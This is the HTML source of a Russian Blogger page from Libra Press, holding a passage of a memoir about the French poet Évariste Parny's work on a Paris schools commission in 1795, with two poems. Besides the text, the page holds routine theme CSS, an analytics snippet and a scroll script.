div#sora_blogger_cntct_form .wrap-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto 20px;
width: 100%;
}
.map-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto;
width: 100%;
}
}
@media only screen and (max-width: 980px) {
.item #main-wrapper, .statc_page #main-wrapper, .item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#nav1, #nav {
display: none;
}
.slicknav_menu {
display: block;
}
.item .tm-menu .slicknav_menu, .static_page .tm-menu .slicknav_menu, .error_page {
display:block;
}
.tm-menu, #menu {
height: auto;
}
.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {
float:none;
display:block;
}
}
@media screen and (max-width: 880px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32%;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
.skills, .skill-details {
width: 100%;
float: none;
padding: 20px;
clear: both;
}
}
@media only screen and (max-width: 768px) {
.sora-author-box img {
margin-right: 0;
max-width: 100%;
float: none;
width: 100%;
height: auto;
clear: both;
}
.sora-author-box-text {
padding: 10px;
text-align: center;
}
.counter-box-item, .works-tiles {
width: 50%;
}
#header h1 {
font-size: 40px;
}
.index .post-grid-item:nth-child(3n), .archive .post-grid-item:nth-child(3n) {
padding-right: 0;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-right: 0;
}
.index .post-grid-item, .archive .post-grid-item {
width: 100%;
padding-right: 0;
}
.tm-menu {
text-align: center;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.flickity-prev-next-button {
display:none;
}
.bot-menu, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
.bot-menu ul {
text-align:center;
}
.bot-menu ul li {
float: none;
}
.bottom-bar-social li {
float: none;
display: inline-block;
}
.related li {
width: 31%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 767px) {
#header {
padding: 0;
}
#header h1 {
font-size: 30px;
}
.header-text p {
font-size: 30px;
}
.slide-in {
display:none;
}
}
@media only screen and (max-width: 480px) {
.slide-in {
display:block;
}
.special-tiles, .works-tiles, .about-tiles, .counter-box-item {
width: 100%;
}
#header h1 {
font-size: 30px;
}
.header-text p {
font-size: 16px;
}
.header-logo-desc span, .header-logo-desc p {
font-size: 10px;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-title {
display: none;
}
.share-art {
float: none;
text-align: center;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
.header-logo-desc p {
font-size: 100%;
}
#header h1 {
font-size: 250%;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .feat-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 14px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:5px;color:#000}.blockquote{border: #666 0px; border-left:solid #fff 1px; margin:10px 40px; padding:15px; color:#000; font-style:normal; font:14px FontAwesome; background:#e7e8ec;}.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.3;font-weight:500}.widget .post-body li{margin:15px;padding:0;line-height:1.4}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:FontAwesome;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
#layout #preloader, #layout .scrolling-menu {
display: none;
}
#layout .sora-contact-widget {
display:none;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
position:static;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #header-wrapper {
height: auto;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #fff !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #fff;
border-color: #fff
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout .jugas_footer_copyright {
display:none;
}
body#layout .sora-special-box, body#layout .sora-works-box, body#layout .sora-about-box, body#layout .insta-wrap, body#layout  .Portfolio-title {display:none;}
/*------Layout (end)----------*/
#toTop {
width:100px;
border:1px solid #ccc;
text-align: center;
padding: 5px;
position: fixed;
bottom: 10px;
right: 10px;
cursor: context-menu;
display: none;
color:# 333;
font-family: sans-serif;
font-size: 11px;
}
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-44781387-3', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<script type='text/javascript'>

$(function() {

 $(window).scroll(function() {

 if($(this).scrollTop() != 0) {

 $('#toTop').fadeIn();
 
 } else {

 $('#toTop').fadeOut();

 }

 });
 
 $('#toTop').click(function() {

 $('body,html').animate({scrollTop:0},800);

 });
 
});

</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7985134813769553083&amp;zx=79ec2ad5-4ebd-40c7-8518-e808cd3f2eff' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7985134813769553083&amp;zx=79ec2ad5-4ebd-40c7-8518-e808cd3f2eff' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-8630375132295470 -->

</head>
<body class='item'>
<!--preloader start-->
<div id='preloader'>
<div id='loader'></div>
</div>
<!--preloader end-->
<div id="outer-wrapper" class="item">
<div class='scroll-header' id='head-trigger'>
<div class='scroll-head-wrap row'>
<div class='scrollin-logo'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<a href='/' title='На главную страницу «Libra Press»'>Libra Press</a>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Издательство Libra Press публикует исторические воспоминания XVII-XIX веков, незнакомые современному кругу читателей (здесь каждое слово "живёт")</span></p>
</div>
</div>
</div></div>
</div>
<div class='tm-menu'>
<div class='menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.librapress.ru/'>на главную</a></li>
<li itemprop='name'><a href='https://www.librapress.ru/p/sitemap_17.html' itemprop='url'>все публикации</a></li>
<li itemprop='name'><a href='https://dzen.ru/librapress.ru' itemprop='url'>Дзен-канал Libra Press</a></li>
</ul>
</div>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid wow fadeInUp' style='visibility: visible;'>
<div class='post-grid-item wow flipInX' style='visibility: visible;'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGPOgUVi81gPAnnQKXPOslbomrAkppSPhIL0evIuIvNaAgu8EjZE7BH1OjzbNkyfRuX-icP6q0F71ppSDSCFUiguAjIbU4OMPhdQPB1tMbOTNm9iygy6vHedC3QOmEHzLcfzSOHG9e4Q5nzXq5naxQul3D9nUvc5xH9i1PTrtnyxguIZeg_k5qLm_udw/w271-h400/parny.png' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='headline'>
Эварист Парни&#769;, или поэт на службе Отечеству
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08993412571404415968' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08993412571404415968' rel='author' title='librapress'>
<span itemprop='name'>librapress</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.librapress.ru/2018/05/Evariste-Parny-ili-poet-na-sluzhbe-Otechestvu.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.librapress.ru/2018/05/Evariste-Parny-ili-poet-na-sluzhbe-Otechestvu.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2017-12-04T04:23:00+03:00'>12/04/2017 04:23:00 AM</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.librapress.ru/search/label/Cliot%E2%80%B2eca' rel='tag'>Cliot&#8242;eca</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5178587786497756366' itemprop='articleBody'>
<meta content=' Скромность и простота нравов были отличительными свойствами знаменитого Эвариста Парни́. Глубокая ученость и строгий вкус соответствовали о...' name='twitter:description'/>
<div style="text-align: justify;">
<div class="separator" style="clear: both; text-align: left;"><span style="text-align: justify;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGPOgUVi81gPAnnQKXPOslbomrAkppSPhIL0evIuIvNaAgu8EjZE7BH1OjzbNkyfRuX-icP6q0F71ppSDSCFUiguAjIbU4OMPhdQPB1tMbOTNm9iygy6vHedC3QOmEHzLcfzSOHG9e4Q5nzXq5naxQul3D9nUvc5xH9i1PTrtnyxguIZeg_k5qLm_udw/s2048/parny.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="2048" data-original-width="1387" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGPOgUVi81gPAnnQKXPOslbomrAkppSPhIL0evIuIvNaAgu8EjZE7BH1OjzbNkyfRuX-icP6q0F71ppSDSCFUiguAjIbU4OMPhdQPB1tMbOTNm9iygy6vHedC3QOmEHzLcfzSOHG9e4Q5nzXq5naxQul3D9nUvc5xH9i1PTrtnyxguIZeg_k5qLm_udw/w271-h400/parny.png" width="271" /></a></div>Скромность и простота нравов были отличительными свойствами знаменитого Эвариста Парни&#769;. Глубокая ученость и строгий вкус соответствовали отличному его таланту; но он не любил выставлять ни того, ни другого. <span><a name="more"></a></span>При счастливой беспечности характера, он ничего не искал, кроме спокойствия. Веселость его была нешумная, непринужденная, но неистощимая. Приятная беседа Парни&#769; привлекала к нему сердца и заставляла всех и каждого, искать его дружбы.</span></div></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">
Я причисляю к счастливейшим дням моей жизни то время, которое провёл я с Парни&#769;, когда были мы членами Главной комиссии об училищах. Это было зимою 1795-го года. Царство ужаса уже миновало во Франции и бедственные его следы начинали, мало помалу, изглаживаться.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Благотворный глас знаменитых и почтенных сограждан не был уже более заглушаем дикими воплями безначалия. Печальное зрелище необузданного юношества, предоставленного влечению буйных страстей своих, возбудило внимание Правительства и удостоверило его в необходимости новых учебных заведений.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Для чего и была составлена особая Комиссия, состоящая из людей, известных своими литературными познаниями и беспорочностью нравов и, чудесным образом, спасшихся от бедствий революции. К сей-то Комиссии и был тогда причислен и состоял в числе моих сотрудников - знаменитый <i>Кавалер Парни&#769;</i>, этот Тибулл Франции, который в это время должен был скрываться под скромным именем Эвариста.</div><div style="text-align: justify;"><br /></div>
<div style="text-align: justify;">
Личное уважение и дружество, кои внушали мне любезный характер Парни&#769;, вскоре сравнились с тем удивлением, которое всегда имел я к его таланту. Занятия наши были не обременительны и оставляли нам много свободного времени.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Мы пользовались им, дабы читать вместе знаменитых поэтов нашего отечества. Расин и Лафонтен занимали нас более всех. Когда Парни&#769; проходил со мною их творения и сопровождал чтение тонкими и наставительными замечаниями; то живой восторг, возбужденный в нем сими неподражаемыми Стихотворцами, побеждал природную его застенчивость.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Казалось, что их гений воспламенял его воображение новым огнем и придавал его красноречию новую, непреодолимую силу. При сем показывал он столь здравый вкус, столь тонкое эстетическое чувство, столь глубокие познания, что слушая Парни&#769;, мнил я видеть пред собою сих двух великих Писателей. </div><div style="text-align: justify;"><br /></div>
<div style="text-align: justify;">
Знаменитый сотрудник мой не мог долго противиться желанию, принести новые жертвы на алтарь богинь, осыпавших его столь обильными вдохновениями. Истинный талант может оставаться скрытым на время и, смешаться с толпой людей обыкновенных; но рано или поздно, против собственного ожидания, обнаруживается в полном своем блеске.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Темное облако скрывает иногда лучезарное это светило от наших взоров; но минутное затмение вскоре проходит, и оно опять появляется в прежней своей красоте и величии. </div><div style="text-align: justify;"><br /></div>
<div style="text-align: justify;">
Здоровье Парни&#769; было тогда весьма расстроено: его неутомимые занятия и душевные беспокойства наиболее тому содействовали. Он принуждён был наблюдать строжайшую диету и молоко сделалось главною его пищей. Дочь смотрителя Элеонора, молодая девушка 14-ти лет, приносила ему каждое утро свежие сливки.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Привлекательная наружность, приятный голос, само имя, напоминавшее Кавалеру Парни&#769; ту женщину, которую он прославил в своих Элегиях - все предупреждало его в ее пользу, которую вскоре полюбил он с отеческой нежностью.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Доброта ее сердца и невинное простодушие действительно этого заслуживали, как вдруг молодая девушка впала в жестокую горячку и находилась в очевиднейшей опасности. Тогда Кавалер Парни&#769; проводил целые ночи у ее постели; давал лекарство и оказывал ей все попечения, какие только лучший отец может иметь о любимой своей дочери.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Но все старания были напрасны; все пособия искусного врача оставались без успеха. Юная Элеонора окончила дни свои, тихо и спокойно, обратив последние, угасающие взоры на почтенного своего благотворителя. Ее ранняя смерть сильно подействовала на Парни&#769;. Следующие стихи написал он при мне, по сему горестному случаю: </div>
<br />
<i>&nbsp;&nbsp;&nbsp;&nbsp; Давно ль сокрылся детства след? </i><br />
<i>&nbsp;&nbsp;&nbsp;&nbsp; Давно ль, во цвете юных лет, </i><br />
<i>&nbsp;&nbsp;&nbsp;&nbsp; Она пленяла, наслаждалась, </i><br />
<i>&nbsp;&nbsp;&nbsp;&nbsp; Беспечны тратила часы, </i><br />
<i>&nbsp;&nbsp;&nbsp;&nbsp; Казалась Ангелом красы </i><br />
<i>&nbsp;&nbsp;&nbsp;&nbsp; И как Невинность улыбалась? </i><br />
<i>&nbsp;&nbsp;&nbsp;&nbsp; Порывы бурные страстей </i><br />
<i>&nbsp;&nbsp;&nbsp;&nbsp; Не возмущали мирных дней: </i><br />
<i>&nbsp;&nbsp;&nbsp;&nbsp; Еще любви она не знала! </i><br />
<i>&nbsp;&nbsp;&nbsp;&nbsp; Но непостижныя Судьбы </i><br />
<i>&nbsp;&nbsp;&nbsp;&nbsp; Не вняли дружества мольбы &#8212; </i><br />
<i>&nbsp;&nbsp;&nbsp;&nbsp; И роза юная увяла. </i><br />
<i>&nbsp;&nbsp;&nbsp;&nbsp; Ее конец спокоен был; </i><br />
<i>&nbsp;&nbsp;&nbsp;&nbsp; Она уснула без роптанья </i><br />
<i>&nbsp;&nbsp;&nbsp;&nbsp; И после долгого страданья, </i><br />
<i>&nbsp;&nbsp;&nbsp;&nbsp; На лёгких крыльях упованья, </i><br />
<i>&nbsp;&nbsp;&nbsp;&nbsp; Дух кроткий к Небу воспарил! </i><br />
<i>&nbsp;&nbsp;&nbsp;&nbsp; Так след улыбки исчезает, </i><br />
<i>&nbsp;&nbsp;&nbsp;&nbsp; На алых юности устах; </i><br />
<i>&nbsp;&nbsp;&nbsp;&nbsp; Так голос птички замирает, </i><br />
<i>&nbsp;&nbsp;&nbsp;&nbsp; Поющей в миртовых кустах! </i><br />
<br />
<div style="text-align: justify;">
<i>Трогательная Элегия</i> вскоре сделалась известной в кругу наших сослуживцев, а от них перешла и к прочим любителям поэзии и словесности*. Тщетно автор скрывал свое имя, столь же знаменитое, как и драгоценное для всех истинных друзей изящного.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Талант его предал сию тайну и в короткое время вся парижская публика с удовольствием узнала, что Кавалер Парни&#769;, под скромным именем Эвариста, посвящал полезные труды свои отечеству и был одним из деятельнейших членов <i>училищной Комиссии</i>.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Вскоре мой знаменитый сотрудник, без всякой с его стороны просьбы или старания, призван был к важнейшим должностям, сопряженным для него с большими выгодами. Жалованье его было не только достаточным для нужнейших потребностей жизни, но и открыло ему возможность, возобновить свою библиотеку. (<i>Парни&#769;, подобно прочим литераторам Франции, принуждён был продать все свои книги, во время всеобщих бедствий</i>).&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">С каким удовольствием отделял он для сего известную сумму из жалованья, которое выдавали нам каждый месяц! Он радовался, как ребенок, когда покупал новые и прекрасные издания любимых своих авторов: Горация и Тибулла, Расина и Лафонтена.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Он охотно показывал приобретения своим друзьям и, обращаясь к книгам, восклицал с восторгом: <i>Вы опять у меня, бессмертные образцы и лучшие друзья мои! Вы оживите мою старость, украсите дни мои и благотворным огнём поэзии воспламените вновь мое воображение. Теперь я надеюсь, что мы никогда уже не расстанемся</i>.<br />
<blockquote class="tr_bq">
*Влияние Парни&#769; было велико и в России. </blockquote>
О т к р ы т а я&nbsp; т а й н а<br />
&nbsp;&nbsp;&nbsp;&nbsp; Скажи мне, отчего (жена меня спросила)<br />
&nbsp;&nbsp;&nbsp;&nbsp; Всегда такой огонь в Поэзии твоей?<br />
&nbsp;&nbsp;&nbsp;&nbsp; Мудреного тут нет &#8212; ответствовал я ей<br />
&nbsp;&nbsp;&nbsp;&nbsp; Элеонора мне чернильницу купила.<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp; Дивятся, что судьба слепая мне ссудила<br />
&nbsp;&nbsp;&nbsp;&nbsp; И в старости стихи любовные писать;<br />
&nbsp;&nbsp;&nbsp;&nbsp; Готов я в двух словах загадку разгадать:<br />
&nbsp;&nbsp;&nbsp;&nbsp; Элеонора мне бумагу подарила.<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp; С ребячества меня Природа приучила<br />
&nbsp;&nbsp;&nbsp;&nbsp; И в прозе и в стихах о страсти говорить;<br />
&nbsp;&nbsp;&nbsp;&nbsp; Состарился таков... и как иначе быть?<br />
&nbsp;&nbsp;&nbsp;&nbsp; Элеонора мне всегда перо чинила.<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp; Коль Муза иногда в унынье приходила<br />
&nbsp;&nbsp;&nbsp;&nbsp; И мрачные я с ней картины рисовал;<br />
&nbsp;&nbsp;&nbsp;&nbsp; Одну всегда тому причину примечал:<br />
&nbsp;&nbsp;&nbsp;&nbsp; Элеонора тушь свою со мной делила.<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp; Когда моя мечта весь мир лицетворила<br />
&nbsp;&nbsp;&nbsp;&nbsp; И неба и земли я списывал красы,<br />
&nbsp;&nbsp;&nbsp;&nbsp; Опять-таки в сии прекрасные часы <br />
&nbsp;&nbsp;&nbsp;&nbsp; Элеонорина мне кисточка служила.<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp; И так, мой Гений, дух любви, восторг и сила<br />
&nbsp;&nbsp;&nbsp;&nbsp; Элеонориных все действие даров.<br />
&nbsp;&nbsp;&nbsp;&nbsp; За что же я один так взыскан от богов?<br />
&nbsp;&nbsp;&nbsp;&nbsp; В натуре вам ответ: &#8212; она меня любила!<br />
&nbsp;&nbsp;<i>&nbsp;&nbsp; И. Долгорукий</i></div>
<br />
<div style="text-align: justify;">
Парни&#769; обыкновенно покупал свои книги у книгопродавца Фрокара, человека просвещённого и честного. Фрокар почитал за особое удовольствие, доставлять ему лучшие издания, кои он сам покупал по большой части с публичного торга или по случаю.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Лавка его была невелика и соответствовала стеснённому его положению, весьма расстроенному революцией. Книги, коих Фрокар не мог поместить в лавке, хранил он в особенном магазине, который он нанимал на одной из соседних улиц. Сюда попали почти все редкие и дорогие сочинения, имеющие цену в глазах охотника, но неизвестные большей части прочих покупателей. </div><div style="text-align: justify;"><br /></div>
<div style="text-align: justify;">
